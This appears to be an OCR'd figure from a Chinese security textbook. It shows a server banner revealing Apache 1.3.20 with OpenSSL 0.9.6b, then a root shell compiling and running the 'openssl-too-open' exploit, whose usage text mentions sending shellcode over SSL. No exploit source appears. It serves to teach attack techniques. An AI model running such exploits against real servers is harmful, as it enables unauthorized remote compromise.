 Date: Tue, 20 Sep 2006 20:12:22 GMT
Server: Apache-AdvancedExtranetServer/1.3.20 (Mandrake Linux/3mdk) mod_ssl/2.8.
OpenSSL/0.9.6b
Connection: close
Content-Type: text/html
[root@jiangchao ~]#
图 5.14
t@jiangchao ~]# gcc -o openssl-too-open openssl-too-open.c
t@jiangchao ~]# ./openssl-too-open
: ./openssl-too-open [options] <host>
<arch> target architecture (default is 0x00)
<port> SSL port (default is 443)
<N> open N apache connections before sending the shellcode (default is 30)
<N> maximum number of open connections (default is 50)